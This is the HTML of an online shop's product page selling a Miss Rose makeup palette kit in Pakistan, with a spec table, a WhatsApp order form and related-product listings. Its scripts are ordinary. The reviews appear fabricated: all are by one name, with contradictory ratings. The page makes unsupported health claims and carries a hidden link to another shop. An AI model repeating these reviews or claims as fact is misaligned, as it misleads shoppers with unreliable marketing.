								<div class="social-icons social-no-color border-thin"> <a href="#" class="social-icon social-facebook w-icon-facebook" aria-label="facebook" id="facebook-share"></a> <a href="#" class="social-icon social-twitter w-icon-twitter" aria-label="twitter" id="twitter-share"></a> <a href="#" class="social-icon social-pinterest fab fa-pinterest-p" aria-label="pinterest" id="pinterest-share"></a> <a href="#" class="social-icon social-whatsapp fab fa-whatsapp" aria-label="whatsapp" id="whatsapp-share"></a> <a href="#" class="social-icon social-youtube fab fa-linkedin-in" aria-label="linkedin" id="linkedin-share"></a></div>
								<script type="text/javascript">
									// Assume 'productUrl' contains the URL of the product to share// Function to set share URLs for each social iconfunction setShareUrls(productUrl){document.getElementById('facebook-share').href='https://www.facebook.com/sharer/sharer.php?u=' + encodeURIComponent(productUrl); document.getElementById('twitter-share').href='https://twitter.com/intent/tweet?url=' + encodeURIComponent(productUrl); document.getElementById('pinterest-share').href='https://pinterest.com/pin/create/button/?url=' + encodeURIComponent(productUrl); document.getElementById('whatsapp-share').href='whatsapp://send?text=' + encodeURIComponent(productUrl); document.getElementById('linkedin-share').href='https://www.linkedin.com/sharing/share-offsite/?url=' + encodeURIComponent(productUrl);}// Usage: Call setShareUrls function with the product URLsetShareUrls('https://www.salepakistan.pk/product/miss-rose-professional-makeup-palette-kit');
								</script>
							</div><span class="divider d-xs-show"></span>
							<div class="product-link-wrapper d-flex"> <a href="#" aria-label="add to wishlist" class="btn-product-icon btn-wishlist w-icon-heart"><span></span></a> <a href="#" class="btn-product-icon btn-compare btn-icon-left w-icon-compare" aria-label="add to compare"><span></span></a> </div>
						</div>
						<hr class="product-divider">
						<div class="col-lg-12 mb-12">
							<div class="accordion accordion-bg accordion-gutter-md accordion-border">
								<div class="card">
									<div class="card-header"> <a href="#collapse2" class="expand">Delivery Time</a> </div>
									<div id="collapse2" class="card-body collapsed" style="display: none;">
										<h2 class="h2size">Miss Rose Professional Makeup Palette Kit| Delivery Time</h2>
										<p class="mb-0"> If You Place Your Order Today, Then We Will Dispatched Your Order Today And It Will Be Delivery Within 2 To 3 Days Via Courier Service </p>
									</div>
								</div>
								<div class="card">
									<div class="card-header"> <a href="#collapse4" class="expand">Refund And Return Policy</a> </div>
									<div id="collapse4" class="card-body collapsed" style="display: none;">
										<h2 class="h2size">Miss Rose Professional Makeup Palette Kit| Return & Refund</h2>
										<p class="mb-0"> 15 Days Refund And Return Policy To All over Products </p>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<section class="mb-10 without-bg-section pb-1">
				<div class="title-link-wrapper mb-4">
					<h2 class="title">Miss Rose Professional Makeup Palette KitInformation, Details And Reviews </h2>
				</div>
				<div class="accordion accordion-boxed accordion-gutter-md accordion-plus show-code-action">
					<div class="card">
						<div class="card-header"> <a href="#collapse2-1" class="collapse">Information</a> </div>
						<div class="expanded" id="collapse2-1">
							<style>
								.table {
									width: 100%;
									border-collapse: collapse;
									margin: 20px 0;
									box-shadow: 0 0 10px rgba(0, 0, 0, .1);
									border-radius: 1px
								}

								.table thead {
									background-color: #3498db;
									color: #fff
								}

								.table td,
								.table th {
									padding: 5px;
									text-align: left;
									padding-left: 10px;
									border-bottom: 1px solid #e5e5e5
								}

								.table td:first-child {
									font-weight: 700
								}

								.table a {
									text-decoration: none;
									color: #f15a15
								}

								.badge-success {
									background-color: #28a745;
									color: #fff;
									padding: 2px 20px;
									border-radius: 2px
								}

								.badge-end {
									background-color: #f30000;
									color: #fff;
									padding: 2px 20px;
									border-radius: 2px
								}

								.table tr {
									margin-bottom: 10px
								}
							</style>
							<table class="table table-striped">
								<tbody>
									<tr>
										<td>Availability:</td> <td><strong class="badge badge-success">20/ In Stock</strong></td>									</tr>
									<tr>
										<td>MADE in:</td>
										<td style="text-transform: uppercase;">China</td>
									</tr>
									<tr>
										<td>Size:</td>
										<td style="text-transform: uppercase;">Palette KIT</td>
									</tr>
									<tr>
										<td>Item Form:</td>
										<td style="text-transform: uppercase;">default</td>
									</tr>
									<tr>
										<td>Expiry Date:</td>
										<td>1/09/2028</td>
									</tr>
									<tr>
										<td>Imported From:</td>
										<td style="text-transform: uppercase;">Dubai</td>
									</tr>
									<tr>
										<td>Import Date Year: </td>
										<td>2026</td>
									</tr>
									<tr>
										<td>Product For:</td>
										<td>For Female</td>
									</tr>
									<tr>
										<td>Condition:</td>
										<td style="text-transform: uppercase;">new</td>
									</tr>
									<tr>
										<td>Brand:</td>
										<td><a href="https://www.salepakistan.pk/brands/salepakistanpk">salepakistan.pk</a> </td>
									</tr>
									<tr>
										<td>Categories:</td>
										<td><a href="https://www.salepakistan.pk/categories/beauty-personal-care">Beauty &amp; Personal Care</a> >  <a href="https://www.salepakistan.pk/categories/beauty-personal-care/skin-care">Skin Care</a> </td>
									</tr>
									<tr>
										<td>Miss Rose Professional Makeup Palette Kit:</td>
										<td>Herbal, Medically Tested, No Side Effects</td>
									</tr>
									<tr>
										<td>Delivery Time:</td>
										<td>2 - 3 Business Days (in Pakistan)</td>
									</tr>
									<tr>
										<td>Available Couriers:</td>
										<td>Leopard Courier, Tcs Courier, Trax Courier, M&P Courier</td>
									</tr>
									<tr>
										<td>Payment Method:</td>
										<td>Cash On Delivery, Bank Transfer</td>
									</tr>
									<tr>
										<td>Refund And Return:</td>
										<td>15 Days Refund And Return Time</td>
									</tr>
									<tr>
										<td>SUPPORT 24/7:</td> <td>03007491666 | salepakistan.pk@gmail.com</td>
									</tr>
								</tbody>
							</table>
						</div>
					</div>
					<div class="card">
						<div class="card-header"> <a href="#collapse2-2" class="expand">Detail</a> </div>
						<div class="card-body collapsed" id="collapse2-2">
							<p class="mb-0"><h2>Miss Rose Professional Makeup Palette Kit In Pakistan</h2><p>Miss Rose Official Store In Pakistan, At Www.Salepakistan.Pk, Offers A Stunning Array Of Miss Rose Makeup Products, Including Miss Rose Lipsticks, Eyeshadows, Foundations, Blushes, Mascaras, And More. Elevate Your Beauty Game With Our High-quality Cosmetics. Shop Now On Miss Rose For Your Makeup Essentials!</p><h3>Miss RôSe® Professional Make-up</h3><p>If You’re Looking For A Selection Of Top Quality Makeup, Miss Rose Professional Makeup Palette Set Is Our Top Pick. This Kit Is Perfect For Makeup Enthusiasts, Professionals, And Novices Alike. This Kit Is All-in-one Makeup Box.</p><h3>Why You'll Love It Miss Rose Professional Makeup :</h3><p>Miss Rose Professional Makeup Palette Set Is Designed For The Bold And The Beautiful. This All-in-one Makeup Set Including Eyeshadow Palette, Concealers, Lip Gloss, Face Powder, Blusher, Silhouette Powder , Eyeliner Pencil, Lipliner Pencil, Makeup Brush. Suitable For Those Aged 12 And Upwards. Portable And Convenient To Use.</p><p>&nbsp;</p></p>
						</div>
					</div>
					<div class="card">
						<div class="card-header"> <a href="#collapse2-3" class="expand">Reviews (3)</a> </div>
						<div class="card-body collapsed" id="collapse2-3">
							<p class="mb-0">
								<li class="comment">  <div class="comment-body">
										<figure class="comment-avatar"> <img src="https://www.salepakistan.pk/public/backend/img/avatar.png" alt="Profile" width="50" height="50" loading="lazy"></figure>
										<div class="comment-content">
											<h4 class="comment-author"> <a href="#">Ali</a> <span class="comment-date" style="color: green;font-weight: 700px;">Verifed Buyer</span> </h4>
											<div class="ratings-container comment-rating">
												<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top">3.00</span> </div>
											</div>
											<p>This product will give you good results.</p>
										</div>
									</div> <div class="comment-body">
										<figure class="comment-avatar"> <img src="https://www.salepakistan.pk/public/backend/img/avatar.png" alt="Profile" width="50" height="50" loading="lazy"></figure>
										<div class="comment-content">
											<h4 class="comment-author"> <a href="#">Ali</a> <span class="comment-date" style="color: green;font-weight: 700px;">Verifed Buyer</span> </h4>
											<div class="ratings-container comment-rating">
												<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top">3.00</span> </div>
											</div>
											<p>Original Products Brand in Lahore</p>
										</div>
									</div> <div class="comment-body">
										<figure class="comment-avatar"> <img src="https://www.salepakistan.pk/public/backend/img/avatar.png" alt="Profile" width="50" height="50" loading="lazy"></figure>
										<div class="comment-content">
											<h4 class="comment-author"> <a href="#">Ali</a> <span class="comment-date" style="color: green;font-weight: 700px;">Verifed Buyer</span> </h4>
											<div class="ratings-container comment-rating">
												<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top">3.00</span> </div>
											</div>
											<p>es product say mujhy bohot faida mila ha</p>
										</div>
									</div> </li>
							</p>
							<div class="tab-pane" id="product-tab-reviews">
								<div class="row mb-4">
									<div class="col-xl-4 col-lg-5 mb-4">
										<div class="ratings-wrapper">
											<div class="avg-rating-container">
												<h4 class="avg-mark font-weight-bolder ls-50">5.0</h4>
												<div class="avg-rating">
													<p class="text-dark mb-1">
														<h5> Average Rating</h5>
													</p>
													<div class="ratings-container">
														<div class="ratings-full"> <span class="ratings" style="width: 60%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="#" class="rating-reviews">(3Reviews)</a>
													</div>
												</div>
											</div>
											<div class="ratings-value d-flex align-items-center text-dark ls-25">
												<h6> <span class="text-dark font-weight-bold">96.7%</span>Recommended<span class="count">(2 of3)</span></h6>
											</div>
											<div class="ratings-list">
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>90%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>70%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 60%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>50%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 40%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>0%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 20%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>0%</mark> </div>
												</div>
											</div>
										</div>
									</div>
									<div class="col-xl-8 col-lg-7 mb-4">
										<div class="review-form-wrapper">
											<h2 class="title tab-pane-title font-weight-bold mb-1">Submit Your Review For Miss Rose Professional Makeup Palette Kit</h2>
											<a href="https://www.tradecenter.pk/" style="display: none;">Miss Rose Professional Makeup Palette Kit Order Now</a>
											<p class="mb-3">Your email address will not be published. Required fields are marked *</p> <div class="btn-group">
												<div class="btn-wrap show-code-action"> <a href="https://www.salepakistan.pk/user/login" class="btn btn-primary">Login</a> </div>
												<div class="btn-wrap show-code-action"> <a href="https://www.salepakistan.pk/user/register" class="btn btn-success btn-rounded">Register</a> </div>
											</div>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
			</section>
			<section class="related-product-section">
				<div class="title-link-wrapper mb-4">
					<h3 class="title">Related Products</h3>
				</div>
				<div class="swiper-container swiper-theme" data-swiper-options="{'spaceBetween': 20,'loop': true, 'slidesPerView': 2, 'autoplay':{'delay': 4000, 'disableOnInteraction': false}, 'breakpoints':{'576':{'slidesPerView': 3}, '768':{'slidesPerView': 4}, '992':{'slidesPerView': 4}}}"><div class="swiper-wrapper row cols-lg-5 cols-md-4 cols-sm-3 cols-2">   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/turmeric-super-oil"> <img src="https://www.salepakistan.pk/storage/public/products/turmeric-super-oil-100ml-ultimate-natural-healing-skin-booster-1768462744.webp" alt="Turmeric Super Oil" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/turmeric-super-oil-100ml-ultimate-natural-healing-skin-booster-1768462744.webp" alt="Turmeric Super Oil" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/turmeric-super-oil">Turmeric Super Oil</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/turmeric-super-oil" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/pretty-white-cream"> <img src="https://www.salepakistan.pk/storage/public/products/ultimate-pretty-white-cream-30g-transform-your-skin-with-radiant-glow-1768457671.webp" alt="Pretty White Cream" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/ultimate-pretty-white-cream-30g-transform-your-skin-with-radiant-glow-1768457671.webp" alt="Pretty White Cream" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/pretty-white-cream">Pretty White Cream</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/pretty-white-cream" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :3000</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/welsunde-9d-white-purple-toothpaste"> <img src="https://www.salepakistan.pk/storage/public/products/welsunde-9d-white-purple-toothpaste-100g-instant-whitening-stain-removal-1768455028.webp" alt="Welsunde 9d White Purple Toothpaste" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/welsunde-9d-white-purple-toothpaste-100g-instant-whitening-stain-removal-1768455028.webp" alt="Welsunde 9d White Purple Toothpaste" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/welsunde-9d-white-purple-toothpaste">Welsunde 9d White Purple Toothpaste</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/welsunde-9d-white-purple-toothpaste" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2000</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/teeth-whitening-serum"> <img src="https://www.salepakistan.pk/storage/public/products/teeth-whitening-serum-10ml-brighten-your-smile-naturally-fast-1768454088.webp" alt="Teeth Whitening Serum" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/teeth-whitening-serum-10ml-brighten-your-smile-naturally-fast-1768454088.webp" alt="Teeth Whitening Serum" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/teeth-whitening-serum">Teeth Whitening Serum</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/teeth-whitening-serum" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :1500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/zynette-peeling-shot-glow-white-rice-serum"> <img src="https://www.salepakistan.pk/storage/public/products/ultimate-zynette-peeling-shot-glow-white-rice-serum-30ml-powerful-instant-brightening-formula-1768453527.webp" alt="Zynette Peeling Shot Glow White Rice Serum" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/ultimate-zynette-peeling-shot-glow-white-rice-serum-30ml-powerful-instant-brightening-formula-1768453527.webp" alt="Zynette Peeling Shot Glow White Rice Serum" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/zynette-peeling-shot-glow-white-rice-serum">Zynette Peeling Shot Glow White Rice Serum</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/zynette-peeling-shot-glow-white-rice-serum" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :5500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/water-ice-levin-bee-venom-nail-spray"> <img src="https://www.salepakistan.pk/storage/public/products/water-ice-levin-bee-venom-nail-spray-30g-fast-nail-repair-strengthening-1768452604.webp" alt="Water Ice Levin Bee Venom Nail Spray" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/water-ice-levin-bee-venom-nail-spray-30g-fast-nail-repair-strengthening-1768452604.webp" alt="Water Ice Levin Bee Venom Nail Spray" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/water-ice-levin-bee-venom-nail-spray">Water Ice Levin Bee Venom Nail Spray</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/water-ice-levin-bee-venom-nail-spray" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2000</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/adapco-gel"> <img src="https://www.salepakistan.pk/storage/public/products/adapco-gel-15g-fast-relief-skin-care-solution-effective-soothing-1768368742.webp" alt="Adapco Gel" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/adapco-gel-15g-fast-relief-skin-care-solution-effective-soothing-1768368742.webp" alt="Adapco Gel" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/adapco-gel">Adapco Gel</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/adapco-gel" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :1500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/livglow-skin-brightening-cream"> <img src="https://www.salepakistan.pk/storage/public/products/livglow-skin-brightening-cream-at-best-price03007491666shop-now-1768285172.webp" alt="Livglow Skin Brightening Cream" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/livglow-skin-brightening-cream-at-best-price03007491666shop-now-1768285172.webp" alt="Livglow Skin Brightening Cream" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/livglow-skin-brightening-cream">Livglow Skin Brightening Cream</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/livglow-skin-brightening-cream" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :1200</ins> </div>
								</div>
							</div>
						</div>  </div>
				</div>
			</section>
		</div>
	</div>
	<style>
		/* Popup container */
		.form-popup {
			display: none;
			position: fixed;
			bottom: 75px;
			right: 20px;
			z-index: 9;
			background: #f2f9f2;
			box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.1);
			border-radius: 10px;
			padding: 20px;
			width: 90%;
			max-width: 500px;
		}

		/* Full-width input fields */
		.form-container input[type=text],
		.form-container input[type=number] {
			width: 100%;
			padding: 12px;
			margin: 8px 0;
			border: none;
			background: #e2f7e2;
			/* Lighter green background for inputs */
			border-radius: 5px;
			box-sizing: border-box;
			transition: all 0.3s ease;
		}

		.form-container .btn {
			background-color: #25d366;
			color: white;
			padding: 10px 15px;
			border: none;
			cursor: pointer;
			width: 40%;
			margin: 8px 2% 8px 0;
			display: inline-block;
			box-sizing: border-box;
			border-radius: 5px;
			transition: all 0.3s ease;
			font-size: 13px;
			text-align: center;
		}

		/* Add a red background color to the cancel button */
		.form-container .cancel {
			background-color: #dd4b39;
			/* WhatsApp red */
		}

		/* Add some hover effects to buttons */
		.form-container .btn:hover,
		.open-button:hover {
			opacity: 0.9;
			transform: translateY(-2px);
			box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.2);
		}

		.form-container label {
			color: #878181;
			font-weight: bold;
			margin-bottom: 2px;
			display: block;
			font-size: 13px;
			letter-spacing: 0.5px;
		}

		.form-container h2 {
			color: #34d36a;
			margin: 0 0 10px;
			padding: 0;
			font-size: 15px;
			font-weight: bold;
			text-align: center;
			text-transform: uppercase;
			border-bottom: 8px solid #25d366;
			padding-bottom: 6px;
		}

		.button-container {
			text-align: center;
		}
	</style>


	<a id="orderButton" class="whatsapp-button"><i class="fab fa-whatsapp"></i> <span>Order on WhatsApp</span></a>
	<div id="orderForm" class="form-popup" style="display: none;">
		<form id="form" class="form-container">
			<h2>Buy Now On WhatsApp</h2> <label for="name"><b>Name</b></label> <input type="text" id="name" placeholder="Enter your name" required> <label for="number"><b>Mobile Number</b></label> <input type="number" id="number" value="03" placeholder="Mobile Number" maxlength=11 required> <label for="city"><b>City</b></label> <input type="text" id="city" placeholder="Enter your city" required> <label for="address"><b>Address</b></label> <input type="text" id="address" placeholder="House # 123, Block A, Street No, Town, City" required>
			<div class="button-container"> <button type="button" id="submitOrder" class="btn">Submit</button> <button type="button" class="btn cancel" onclick="closeForm()">Close</button></div>
		</form>
	</div>

	<script>
		// JavaScript to limit the mobile number input to 11 characters
		document.getElementById('number').addEventListener('input', function(event) {
			if (this.value.length > 11) {
				this.value = this.value.slice(0, 11);
			}
		});
	</script>

	<script>
		// Close the popup form
		function closeForm() {
			document.getElementById("orderForm").style.display = "none";
		}

		document.addEventListener("DOMContentLoaded", function() {
			// Open the popup form when the button is clicked
			document.getElementById("orderButton").addEventListener("click", function() {
				document.getElementById("orderForm").style.display = "block";
			});

			// Submit the order form
			document.getElementById("submitOrder").addEventListener("click", function() {
				var name = document.getElementById("name").value;
				var city = document.getElementById("city").value;
				var number = document.getElementById("number").value; // Corrected variable name
				var address = document.getElementById("address").value;

				// Form validation
				if (name.trim() === "" || city.trim() === "" || number.trim() === "") { // Added number validation
					alert("Please fill in all fields.");
					return;
				}

				// Construct message
				var message = "Name: " + name + "\nPhone: " + number + "\nCity: " + city + "\nAddress: " + address;

				// Send message to WhatsApp
				var whatsappLink = "https://wa.me/923007491666?text=Hi Sale Pakistan, : *i Want To Buy* *Miss Rose Professional Makeup Palette Kit* *Rs: 8500* " + encodeURIComponent(message);
				window.open(whatsappLink, "_blank");

				// Close the form
				closeForm();
			});
		});
	</script>
	<style>
		.whatsapp-button {
			position: fixed;
			bottom: 100px;
			right: 1px;
			width: auto;
			padding: 5px 15px;
			background-color: #4dc247;
			border-radius: 5px;
			display: flex;
			justify-content: center;
			align-items: center;
			box-shadow: 0 2px 5px rgba(0, 0, 0, .2);
			transition: transform .3s ease;
			text-decoration: none;
			color: #fff;
			font-weight: 700;
			font-family: Arial, sans-serif
		}

		.whatsapp-button i {
			font-size: 30px;
			margin-right: 10px
		}

		.whatsapp-button:hover {
			transform: scale(1.05);
			color: #000
		}

		.whatsapp-button span {
			margin-left: 5px
		}
	</style>
</main>
<!-- End of Main -->
<!-- Start of Footer -->
        <footer class="footer appear-animate" data-animation-options="{
            'name': 'fadeIn'
        }">
            <div class="container">
                <div class="footer-newsletter">
                    <div class="row justify-content-center align-items-center">
                        <div class="col-xl-3 col-lg-2">
                             
                            <a href="https://www.salepakistan.pk" class="logo-footer">
                                <img src=" https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png " loading="lazy" title=" SalePakistan.Pk " alt=" SalePakistan.Pk " width="220" height="45">
                            </a>
                        </div>
                        <div class="col-xl-4 col-lg-5">
                            <div class="swiper-slide icon-box icon-box-side text-dark">
                                <div class="icon-box-icon d-inline-flex">
                                    <i class="w-icon-envelop3"></i>
                                </div>
                                <div class="icon-box-content">
                                    <h4 class="icon-box-title text-uppercase font-weight-bold">Subscribe To Our
                                        Newsletter</h4>
                                    <p>Get all the latest information on Events, Sales and Offers.</p>
                                </div>
                            </div>
                        </div>
                        <div class="col-xl-5 col-lg-5 col-md-9 mt-4 mt-lg-0 ">
                            <form action="https://www.salepakistan.pk/subscribe" method="post" class="input-wrapper input-wrapper-inline input-wrapper-rounded">
                                 <input type="hidden" name="_token" value="faWNn4vW6whLe5M9knxeAq1mPyjxgEUedScSFtCo">                                <input type="email" class="form-control mr-2 bg-white text-default"  required="" name="email" id="email" placeholder="Your E-mail Address">
                                <button class="btn btn-primary btn-rounded" type="submit">Subscribe<i class="w-icon-long-arrow-right"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
                

		<script>
			! function(e) {
				"function" == typeof define && define.amd ? define(e) : e()
			}(function() {
				var e, t = ["scroll", "wheel", "touchstart", "touchmove", "touchenter", "touchend", "touchleave", "mouseout", "mouseleave", "mouseup", "mousedown", "mousemove", "mouseenter", "mousewheel", "mouseover"];
				if (function() {
						var e = !1;
						try {
							var t = Object.defineProperty({}, "passive", {
								get: function() {
									e = !0
								}
							});
							window.addEventListener("test", null, t), window.removeEventListener("test", null, t)
						} catch (e) {}
						return e
					}()) {
					var n = EventTarget.prototype.addEventListener;
					e = n, EventTarget.prototype.addEventListener = function(n, o, r) {
						var i, s = "object" == typeof r && null !== r,
							u = s ? r.capture : r;
						(r = s ? function(e) {
